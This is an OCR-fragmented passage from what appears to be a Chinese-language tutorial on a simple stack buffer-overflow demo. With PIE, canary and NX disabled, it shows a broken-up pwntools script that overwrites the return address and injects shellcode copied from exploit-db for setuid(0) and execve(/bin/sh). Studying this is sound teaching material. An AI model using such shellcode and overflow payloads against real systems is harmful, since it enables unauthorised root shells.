
這邊我關閉了 PIE、Canary 以及 NX 保護，作為最
簡單的 Demo 使用， Exploit Code 則使用
pwntools 來寫，非常簡單，就只是蓋 Return
Address 並塞下 Shell Code 而已，而我的 Shell
Code 是抄
網路上
的，就只是一個
以及
setuid(0)
。
execve(/bin/sh)
from
 pwn 
import
*
# Shellcode from : https://www.exploit-db.com/exploi
Shellcode 
=
b
"
\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\x
p 
=
 process(
"./demo"
p
.
p
.
sendline(
b
'a'
*
520
+
p64(
0x601060
p
.
在本地測試完畢後，我們要如何在 Remote 把這隻
Binary 給掛到 Remote 上呢？ 最簡單的方法就是用